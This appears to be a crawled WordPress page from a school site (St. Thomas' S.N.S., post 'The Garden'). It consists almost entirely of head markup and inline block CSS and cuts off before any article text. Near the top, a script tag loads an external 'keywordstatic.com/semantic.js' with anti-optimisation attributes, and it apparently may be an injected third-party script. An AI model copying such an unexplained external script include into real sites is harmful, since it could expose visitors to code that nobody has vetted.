

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2022/the-garden/
body_size: 117628
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>The Garden &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; The Garden Comments Feed" href="https://www.stthomas.ie/2022/the-garden/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2022%2Fthe-garden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2022%2Fthe-garden%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside 